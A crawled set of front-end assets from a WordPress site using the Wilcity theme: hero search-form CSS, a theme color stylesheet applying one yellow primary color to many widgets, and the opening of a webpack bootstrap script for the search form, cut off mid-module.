.header_module__Snpib[data-header-changetheme=light]:after, .header_module__Snpib[data-header-theme=light]:after {
  background-color: #f3f3f6;
}

/* NEW SEARCH */
.wil-hero-search-style2 .hero_form__1ewus {
  padding: 16px 20px 20px;
  border-radius: 10px;
  border: 1px solid #f3f3f6;
  box-shadow: 0 5px 18px 0 rgba(37,44,65,0.1);
}

.wil-hero-search-style2 .wil-tab__panel .wil-btn {
  width: 100%;
}

.wil-hero-search-style2 .field_module__1H6kT {
  margin-bottom: 0 !important;
}

.wil-hero-search-style2 .tab_nav__3YJph li a.active,
.wil-hero-search-style2 .tab_nav__3YJph li a:focus.active,
.wil-hero-search-style2 .tab_nav__3YJph li a:hover.active {
  background: none;
}

.wil-hero-search-style2 .tab_nav__3YJph a {
  position: relative;
  color: #252c41;
  font-size: 15px;
  padding: 0 30px 12px 0;
}

.wil-hero-search-style2 .tab_nav__3YJph a:after {
  content: '';
  display: block;
  margin-top: 4px;
  height: 2px;
}

.wil-hero-search-style2 .tab_nav__3YJph li a.active:after,
.wil-hero-search-style2 .tab_nav__3YJph li a:focus.active:after,
.wil-hero-search-style2 .tab_nav__3YJph li a:hover.active:after {
  background-color: #252c41;
}
.wil-hero-search-style2 .vue-treeselect div, .wil-hero-search-style2 .vue-treeselect span {
  color: #70778b;
  font-size: 14px;
}
.wil-hero-search-style2 .vue-treeselect__indent-level-0 .vue-treeselect__option {
  padding: 10px;
}
.wil-hero-search-style2 .vue-treeselect__label {
  padding-left: 0 !important;
}
.wil-hero-search-style2 .vue-treeselect i {
  font-size: 18px;
}

.wil-hero-search-style2 .vue-treeselect .la-coffee {
  transform: translate(-3px, 4px);
}
@media (min-width: 992px) {
  .wil-hero-search-style2 .wil-hsf-wrapper {
    display: flex;
  }
  .wil-hero-search-style2 .wil-hsf-fields-wrapper {
    width: calc(100% - 180px);
    padding-right: 30px;
  }
  .wil-hero-search-style2 .wil-btn-wrapper {
    width: 180px;
  }
}

@media (max-width: 991px) {
  .wil-hero-search-style2 .field_module__1H6kT {
    margin-bottom: 10px !important;
  }
}



--- FILE ---
content_type: text/css
request_url: https://www.hamarivirasat.com/wp-content/uploads/wilcity/custom-main-color.css?ver=1.2.5.1
body_size: 2518
content:
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight,
.swiper-button-prev-custom:hover i,.swiper-button-next-custom:hover i,.widget-post-item__meta i,.color-primary-meta i{
    color:rgba(249,210,9,1);
}
@media (min-width:993px){
    a:hover{
        color:rgba(249,210,9,1);
    }
}
.color-primary{
    color:rgba(249,210,9,1) !important;
}
@media (min-width:993px){
    .color-primary--hover:hover i,.color-primary--hover:hover{
        color:rgba(249,210,9,1) !important;
    }
}
@media (min-width:993px){
    .bg-color-primary-span--hover.active span,.bg-color-primary-span--hover:hover span{
        background:rgba(249,210,9,1) !important;
    }
}
.select2-selection--multiple:after,.select2-selection--single:after,.select2-container--default .select2-results__option--highlighted[aria-selected],.bg-color-primary,.bg-color-primary--hover:hover,input:checked ~ .bg-color-primary--checked-after:after,input:checked ~ .bg-color-primary--checked,input:checked ~ .bg-color-primary--checked-after .checkbox-iconBg,.checkbox-border,.bg-color-primary--after:after{
    background-color:rgba(249,210,9,1) !important;
}
.bd-color-primary,.bd-color-primary--hover:hover,input:checked ~ .bd-color-primary--checked{
    border-color:rgba(249,210,9,1) !important;
}
.nav-active > a{
    border-bottom-color:rgba(249,210,9,1) !important;
}
.bg-gradient-3{
    background-image:linear-gradient(90deg,rgba(249,210,9,1) 0%,#f9785f 100%);
}
mark,.mark{
    background-color:rgba(249,210,9,1);
}
.checkbox_icon__28tFk:before{
    background-color:rgba(249,210,9,1);
}
.checkbox_text__3Go1u a{
    color:rgba(249,210,9,1);
}
.field_style2__2Znhe .select2-selection--multiple:after,.field_style3__3qkPx .select2-selection--multiple:after,.field_style2__2Znhe .select2-selection--single:after,.field_style3__3qkPx .select2-selection--single:after{
    background-color:rgba(249,210,9,1);
}
.js-slider.ui-slider .ui-slider-range-min{
    background-color:rgba(249,210,9,1);
}
.js-slider.ui-slider .ui-slider-handle{
    background-color:rgba(249,210,9,1);
}
.js-slider.ui-slider .ui-state-default,.js-slider.ui-slider .ui-widget-content .ui-state-default,.js-slider.ui-slider .ui-widget-header .ui-state-default,.js-slider.ui-slider .ui-button,.js-slider.ui-slider html .ui-button.ui-state-disabled:hover,.js-slider.ui-slider html .ui-button.ui-state-disabled:active{
    background-color:rgba(249,210,9,1);
    border-color:rgba(249,210,9,1);
}
.rating-02_primary__2C54h{
    color:rgba(249,210,9,1);
}
.rating-02_bgPrimary__2iYge{
    background-color:rgba(249,210,9,1);
}
.swiper-pagination-bullet-active{
    background-color:rgba(249,210,9,1);
}
.form-submit button[type="submit"]{
    background-color:rgba(249,210,9,1);
}
.form-submit button[type="submit"]:hover{
    color:rgba(249,210,9,1);
}
.utility-meta_primary__2xTvX{
    border-color:rgba(249,210,9,1);
    color:rgba(249,210,9,1);
}
.utility-meta_primary__2xTvX:focus{
    border-color:rgba(249,210,9,1);
    color:rgba(249,210,9,1);
}
.alert_content__1ntU3 a{
    color:rgba(249,210,9,1);
}
@media (min-width:993px){
    .dropdown_threeDots__3fa2o:hover .dropdown_dot__3I1Rn{
        background-color:rgba(249,210,9,1);
    }
}
.dropdown_threeDots__3fa2o.active .dropdown_dot__3I1Rn{
    background-color:rgba(249,210,9,1);
}
.heading_light__3ftVg .heading_title__1bzno{
    color:rgba(249,210,9,1);
}
.icon-box-3_module__Z77Cu{
    background-color:rgba(249,210,9,1);
}
.nav-tab--detailTop li.active a,.nav-tab--detailTop li:hover a{
    color:rgba(249,210,9,1);
}
.nav-tab--detailTop li.active a:after,.nav-tab--detailTop li:hover a:after{
    background-color:rgba(249,210,9,1);
}
.pagination_pageItem__3SatM.current .pagination_pageLink__2UQhK{
    color:rgba(249,210,9,1);
}
.post_module__3uT9W.sticky:before{
    color:rgba(249,210,9,1);
}
.social-icon_item__3SLnb:hover [class*="link"]{
    color:rgba(249,210,9,1);
}
.social-icon_style-2__17BFy .social-icon_item__3SLnb:hover [class*="link"]{
    background-color:rgba(249,210,9,1);
}
.utility-box-1_arrowRight__uwhMc .utility-box-1_content__3jEL7{
    background-color:rgba(249,210,9,1);
}
.utility-box-1_arrowRight__uwhMc .utility-box-1_content__3jEL7:before{
    border-left-color:rgba(249,210,9,1);
}
.wilTab_nav__1_kwb .line{
    background-color:rgba(249,210,9,1);
}
.wilTab_nav__1_kwb i{
    color:rgba(249,210,9,1);
}
.wilTab_nav__1_kwb .active{
    color:rgba(249,210,9,1);
}
.dashboard-nav_item__2798B.active .dashboard-nav_link__2BmK9{
    color:rgba(249,210,9,1);
}
.image-radio-checkbox_icon__1LtKv i{
    background-color:rgba(249,210,9,1);
}
.list-utility_message__JT9x8 .list-utility_list__1DzGk.active .list-utility_link__3BRZx{
    border-left-color:rgba(249,210,9,1);
}
.list_item__3YghP.active .list_link__2rDA1{
    color:rgba(249,210,9,1);
}
.list_horizontal__7fIr5 .list_item__3YghP.active .list_link__2rDA1{
    border-bottom-color:rgba(249,210,9,1);
}
.list_social__31Q0V .list_icon__2YpTp [class*="link"]{
    color:rgba(249,210,9,1);
}
.line-loading_loader__FjIcM{
    background-color:rgba(249,210,9,1);
}
.product_label__3bekf span{
    background-color:rgba(249,210,9,1);
}
.sort-box_item__1156W.ui-sortable-helper{
    border-left:2px solid rgba(249,210,9,1);
}
.sort-box_item__1156W.sortable-chosen{
    border-left:2px solid rgba(249,210,9,1);
}
.header_loginHead__3HoVP.active{
    color:rgba(249,210,9,1);
}
.wil-nav .nav-menu li:hover > a,.wil-nav .nav-menu li.current-menu-item > a,.wil-nav .nav-menu li.current-menu-parent > a{
    color:rgba(249,210,9,1);
}
.hero_highlightItem__DZRDM i{
    color:rgba(249,210,9,1);
}
.listing-detail_rightItem__2CjTS .wil-btn.active{
    color:rgba(249,210,9,1);
    border-color:rgba(249,210,9,1);
}
#wilcity-map-auto-refresh-checkbox:checked ~ .wrapper-small:after{
    background-color:rgba(249,210,9,1);
    border-color:rgba(249,210,9,1);
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active{
    border-color:rgba(249,210,9,1) !important;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active i{
    color:rgba(249,210,9,1);
}
.ui-tabs .ui-tabs-nav li:before{
    background-color:rgba(249,210,9,1);
}
.owl-theme .owl-controls .owl-buttons div:hover:before{
    color:rgba(249,210,9,1);
}
.owl-theme .owl-controls .owl-page span{
    background-color:rgba(249,210,9,1);
}
.ui-widget-header{
    background-color:rgba(249,210,9,1);
    border-color:rgba(249,210,9,1);
}
.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{
    color:rgba(249,210,9,1);
}
.ui-state-highlight,.ui-widget-header .ui-state-highlight{
    color:rgba(249,210,9,1);
}
.wil-btn--primary{
    background-color:rgba(249,210,9,1);
}
.wil-btn--primary:hover{
    color:rgba(249,210,9,1);
}
.wil-btn--primary:focus{
    background-color:rgba(249,210,9,1);
}
.wil-btn--primary2,.wil-btn--secondary,.wil-btn--facebook,.wil-btn--twitter,.wil-btn--google{
    background-color:rgba(249,210,9,1);
}
.wil-btn--primary2:hover,.wil-btn--secondary:hover,.wil-btn--facebook:hover,.wil-btn--twitter:hover,.wil-btn--google:hover{
    background-color:rgba(249,210,9,1);
}
.wil-btn--primary2:focus,.wil-btn--secondary:focus,.wil-btn--facebook:focus,.wil-btn--twitter:focus,.wil-btn--google:focus{
    background-color:rgba(249,210,9,1);
}
.wil-btn--light:hover{
    color:rgba(249,210,9,1);
}
.wil-btn--border:hover{
    color:rgba(249,210,9,1);
    border-color:rgba(249,210,9,1);
}
.wpcf7-form input[type="submit"]{
    background-color:rgba(249,210,9,1);
}
.wpcf7-form input[type="submit"]:hover{
    color:rgba(249,210,9,1);
}
.comment-form p:not(.comment-subscription-form):after,.comment-form p:not(.comment-form-cookies-consent):after{
    background-color:rgba(249,210,9,1);
}
.comment-form .comment-subscription-form input:checked ~ label:before,.comment-form .comment-form-cookies-consent input:checked ~ label:before{
    background-color:rgba(249,210,9,1);
    border-color:rgba(249,210,9,1);
}
ul.page-numbers .current{
    color:rgba(249,210,9,1);
}
.post-password-form input[type='submit']{
    background-color:rgba(249,210,9,1);
}
.post-password-form input[type='submit']:hover{
    color:rgba(249,210,9,1);
}
.wil-404-content .search-form.active label:after,.widget_search .search-form.active label:after{
    color:rgba(249,210,9,1);
}
.widget_rss li .rsswidget:hover{
    color:rgba(249,210,9,1);
}
[class*="footer_widgets"] .widget_rss li .rsswidget:hover{
    color:rgba(249,210,9,1);
}
.wilcity-link-pages > span:hover,.wilcity-link-pages a:hover{
    background-color:rgba(249,210,9,1);
}
.wilcity-link-pages > span{
    background-color:rgba(249,210,9,1);
}

/*Dokan color*/
.dokan-dashboard .ui-datepicker .ui-datepicker-header {
    background-color: rgba(249,210,9,1);
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover a,
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a {
    color: rgba(249,210,9,1);
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products .pull-right a {
    color: rgba(249,210,9,1);
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title a.view-product,
.form-submit input[type="submit"].submit,
.dokan-form-group .btn.btn-primary,
.dokan-form-inline input[type="submit"].add_note.btn,
input[type="submit"].dokan-btn-theme, a.dokan-btn-theme, .dokan-btn-theme {
    background-color: rgba(249,210,9,1) !important;
    border-color: rgba(249,210,9,1);
}
.form-submit input[type="submit"].submit:hover,
.form-submit input[type="submit"].submit:focus,
.form-submit input[type="submit"].submit:active,
.dokan-form-group .btn.btn-primary:hover,
.dokan-form-group .btn.btn-primary:focus,
.dokan-form-group .btn.btn-primary:active,
.dokan-form-inline input[type="submit"].add_note.btn:hover,
.dokan-form-inline input[type="submit"].add_note.btn:focus,
.dokan-form-inline input[type="submit"].add_note.btn:active,
input[type="submit"].dokan-btn-theme:hover,
a.dokan-btn-theme:hover, .dokan-btn-theme:hover,
input[type="submit"].dokan-btn-theme:focus,
a.dokan-btn-theme:focus, .dokan-btn-theme:focus,
input[type="submit"].dokan-btn-theme:active,
a.dokan-btn-theme:active, .dokan-btn-theme:active,
input[type="submit"].dokan-btn-theme.active,
a.dokan-btn-theme.active, .dokan-btn-theme.active,
.open .dropdown-toggleinput[type="submit"].dokan-btn-theme,
.open .dropdown-togglea.dokan-btn-theme,
.open .dropdown-toggle.dokan-btn-theme,
input[type="submit"].dokan-btn-theme:hover,
a.dokan-btn-theme:hover, .dokan-btn-theme:hover {
    color: rgba(249,210,9,1);
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a,
ul.subsubsub li.active a {
    color: rgba(249,210,9,1);
}
.dokan-orders-area > .dokan-btn {
    background-color: rgba(249,210,9,1);
}
.woocommerce-breadcrumb a {
    color: rgba(249,210,9,1);
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: rgba(249,210,9,1);
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    color: rgba(249,210,9,1);
}
.woocommerce .woocommerce-breadcrumb a {
    color: rgba(249,210,9,1);
}
.woocommerce ul.products li.product .button:before {
    color: rgba(249,210,9,1);
}
.woocommerce ul.products li.product a.woocommerce-loop-product__link:hover .woocommerce-loop-product__title {
    color: rgba(249,210,9,1);
}
.woocommerce nav.woocommerce-pagination ul li span {
    color: rgba(249,210,9,1);
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    color: rgba(249,210,9,1);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom: 2px solid rgba(249,210,9,1);
    color: rgba(249,210,9,1);
}
.yith-wcwl-wishlistaddedbrowse a:hover,
.yith-wcwl-wishlistexistsbrowse a:hover,
.yith-wcwl-add-button a.add_to_wishlist:hover {
    color: rgba(249,210,9,1);
}
.slick-prev:hover:before,
.slick-next:hover:before {
    color: rgba(249,210,9,1);
}
#yith-wcwl-popup-message {
    background-color: rgba(249,210,9,1);
}

/*booking*/
.wc-bookings-date-picker .ui-datepicker-header {
    background-color: rgba(249,210,9,1);
    border-color: rgba(249,210,9,1);
}
.wc-bookings-date-picker .ui-state-highlight,
.wc-bookings-date-picker .ui-widget-content .ui-state-highlight,
.wc-bookings-date-picker .ui-widget-header .ui-state-highlight {
    color: rgba(249,210,9,1) !important;
}
.wc-bookings-date-picker .ui-datepicker td.bookable.ui-datepicker-today a {
    color: rgba(249,210,9,1) !important;
}
.wc-bookings-date-picker .ui-datepicker td.ui-datepicker-today .ui-state-default {
    color: rgba(249,210,9,1) !important;
}
.content-box_body__3tSRB .woocommerce-Price-amount.amount,
.wc-bookings-booking-cost .woocommerce-Price-amount.amount {
    color: rgba(249,210,9,1);
}
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: rgba(249,210,9,1);
}

/*cart*/
.mini_cart_item .quantity .woocommerce-Price-amount.amount {
    color: rgba(249,210,9,1) !important;
}
.woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward {
    background-color: rgba(249,210,9,1) !important;
}
.woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover {
    color: rgba(249,210,9,1) !important;
}

/*Heading Style3*/
.heading_style3__1gEsd .heading_mask__pcO5T {
    color: rgba(249,210,9,1);
}

.heading_style3__1gEsd .heading_mask__pcO5T:after {
    border-bottom-color: rgba(249,210,9,1);
}

/*Heading Ribbon*/
.heading_ribbon__2Jt9F .heading_mask__pcO5T {
    background-color: rgba(249,210,9,1);
}

.heading_ribbon__2Jt9F .heading_mask__pcO5T:after {
    border-color: rgba(249,210,9,1) transparent rgba(249,210,9,1) rgba(249,210,9,1);
}

.heading_ribbon__2Jt9F .heading_mask__pcO5T span:before {
    border-color: rgba(249,210,9,1) rgba(249,210,9,1) rgba(249,210,9,1) transparent;
}

.wilcity-view-all {
    border-color: rgba(249,210,9,1);
    color: rgba(249,210,9,1);
}

.wilcity-view-all:hover {
    background-color: rgba(249,210,9,1);
}

.log-reg-template_bg__7KwPs {
    background-color: rgba(249,210,9,1);
}

.rtl .list-utility_message__bTp6V .list-utility_list__3LMUC.active .list-utility_link__1Hkuu {
    border-right-color: rgba(249,210,9,1);
}

.filter_button__lo852.active {
    background-color: rgba(249,210,9,1);
    border-color: rgba(249,210,9,1);
}

.filterType3_item__2FH4G [class*='inputcheck']:checked ~ [class*='text']:after {
    border-color: rgba(249,210,9,1);
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    border-bottom-color: rgba(249,210,9,1) !important;
    color: rgba(249,210,9,1) !important;
}

.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-bottom-color: rgba(249,210,9,1) !important;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: rgba(249,210,9,1) !important;
}

.woocommerce-MyAccount-navigation li.is-active a {
    color: rgba(249,210,9,1);
}
.term-grid-title a {
    background-color: rgba(249,210,9,1);
}
.wil-view-all,
.wilcity-view-all {
    border-color: rgba(249,210,9,1);
    color: rgba(249,210,9,1);
}
.wil-view-all:hover, .wilcity-view-all:hover {
    background-color: rgba(249,210,9,1);
}




--- FILE ---
content_type: application/x-javascript
request_url: https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/SearchFormV2.min.js?ver=1.2.5.1
body_size: 155072
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 	};
/******/
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"SearchFormV2": 0
/******/ 	};
/******/
/******/
/******/
/******/ 	// script path function
/******/ 	function jsonpScriptSrc(chunkId) {
/******/ 		return __webpack_require__.p + "" + ({"WilGrid":"WilGrid","WilGridItem":"WilGridItem","WilGridSkeleton":"WilGridSkeleton","WilSearchFormPriceRange":"WilSearchFormPriceRange","vendors~WilDateRange~WilFieldsGroup":"vendors~WilDateRange~WilFieldsGroup","WilDateRange":"WilDateRange","vendors~WilGoogleMap~WilMapbox":"vendors~WilGoogleMap~WilMapbox","vendors~WilGoogleMap":"vendors~WilGoogleMap","default~WilGoogleMap~WilMapbox":"default~WilGoogleMap~WilMapbox","WilGoogleMap":"WilGoogleMap","vendors~WilMapbox":"vendors~WilMapbox","WilMapbox":"WilMapbox","WilFavorite":"WilFavorite","WilGridAverageRating":"WilGridAverageRating","WilGridCustomSelectField":"WilGridCustomSelectField","WilGridFeaturedImage":"WilGridFeaturedImage","WilGridTerm":"WilGridTerm","WilReviewAverageRating":"WilReviewAverageRating","vendors~VueGallerySlideshow":"vendors~VueGallerySlideshow","vendors~WilCountdown":"vendors~WilCountdown","WilCountdown":"WilCountdown"}[chunkId]||chunkId) + "." + chunkId + ".js"
/******/ 	}
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/ 	// This file contains only the entry chunk.
/******/ 	// The chunk loading function for additional chunks
/******/ 	__webpack_require__.e = function requireEnsure(chunkId) {
/******/ 		var promises = [];
/******/
/******/
/******/ 		// JSONP chunk loading for javascript
/******/
/******/ 		var installedChunkData = installedChunks[chunkId];
/******/ 		if(installedChunkData !== 0) { // 0 means "already installed".
/******/
/******/ 			// a Promise means "currently loading".
/******/ 			if(installedChunkData) {
/******/ 				promises.push(installedChunkData[2]);
/******/ 			} else {
/******/ 				// setup Promise in chunk cache
/******/ 				var promise = new Promise(function(resolve, reject) {
/******/ 					installedChunkData = installedChunks[chunkId] = [resolve, reject];
/******/ 				});
/******/ 				promises.push(installedChunkData[2] = promise);
/******/
/******/ 				// start chunk loading
/******/ 				var script = document.createElement('script');
/******/ 				var onScriptComplete;
/******/
/******/ 				script.charset = 'utf-8';
/******/ 				script.timeout = 120;
/******/ 				if (__webpack_require__.nc) {
/******/ 					script.setAttribute("nonce", __webpack_require__.nc);
/******/ 				}
/******/ 				script.src = jsonpScriptSrc(chunkId);
/******/
/******/ 				// create error before stack unwound to get useful stacktrace later
/******/ 				var error = new Error();
/******/ 				onScriptComplete = function (event) {
/******/ 					// avoid mem leaks in IE.
/******/ 					script.onerror = script.onload = null;
/******/ 					clearTimeout(timeout);
/******/ 					var chunk = installedChunks[chunkId];
/******/ 					if(chunk !== 0) {
/******/ 						if(chunk) {
/******/ 							var errorType = event && (event.type === 'load' ? 'missing' : event.type);
/******/ 							var realSrc = event && event.target && event.target.src;
/******/ 							error.message = 'Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
/******/ 							error.name = 'ChunkLoadError';
/******/ 							error.type = errorType;
/******/ 							error.request = realSrc;
/******/ 							chunk[1](error);
/******/ 						}
/******/ 						installedChunks[chunkId] = undefined;
/******/ 					}
/******/ 				};
/******/ 				var timeout = setTimeout(function(){
/******/ 					onScriptComplete({ type: 'timeout', target: script });
/******/ 				}, 120000);
/******/ 				script.onerror = script.onload = onScriptComplete;
/******/ 				document.head.appendChild(script);
/******/ 			}
/******/ 		}
/******/
/******/ 		// chunk preloadng for javascript
/******/
/******/ 		var chunkPreloadMap = {
/******/ 			"WilGridItem": [
/******/ 				"vendors~WilCountdown",
/******/ 				"WilCountdown",
/******/ 				"WilFavorite",
/******/ 				"WilGridAverageRating",
/******/ 				"WilGridCustomSelectField",
/******/ 				"WilGridFeaturedImage",
/******/ 				"WilGridTerm",
/******/ 				"WilReviewAverageRating",
/******/ 				"vendors~VueGallerySlideshow"
/******/ 			],
/******/ 			"WilGridAverageRating": [
/******/ 				"WilReviewAverageRating"
/******/ 			]
/******/ 		};
/******/
/******/ 		var chunkPreloadData = chunkPreloadMap[chunkId];
/******/ 		if(chunkPreloadData) {
/******/ 			chunkPreloadData.forEach(function(chunkId) {
/******/ 				if(installedChunks[chunkId] === undefined) {
/******/ 					installedChunks[chunkId] = null;
/******/ 					var link = document.createElement('link');
/******/
/******/ 					link.charset = 'utf-8';
/******/ 					if (__webpack_require__.nc) {
/******/ 						link.setAttribute("nonce", __webpack_require__.nc);
/******/ 					}
/******/ 					link.rel = "preload";
/******/ 					link.as = "script";
/******/ 					link.href = jsonpScriptSrc(chunkId);
/******/ 					document.head.appendChild(link);
/******/ 				}
/******/ 			});
/******/ 		}
/******/ 		return Promise.all(promises);
/******/ 	};
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = webpack_public_path__;
/******/
/******/ 	// on error function for async loading
/******/ 	__webpack_require__.oe = function(err) { console.error(err); throw err; };
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./assets/dev/js/SearchFormV2.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./assets/dev/js/SearchFormV2.js":
/*!***************************************!*\
  !*** ./assets/dev/js/SearchFormV2.js ***!
  \***************************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _babel_runtime_helpers_typeof__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/typeof */ \"./node_modules/@babel/runtime/helpers/typeof.js\");\n/* harmony import */ var _babel_runtime_helpers_typeof__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_typeof__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _babel_runtime_helpers_slicedToArray__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/slicedToArray */ \"./node_modules/@babel/runtime/helpers/slicedToArray.js\");\n/* harmony import */ var _babel_runtime_helpers_slicedToArray__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_slicedToArray__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _babel_runtime_regenerator__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/regenerator */ \"./node_modules/@babel/runtime/regenerator/index.js\");\n/* harmony import */ var 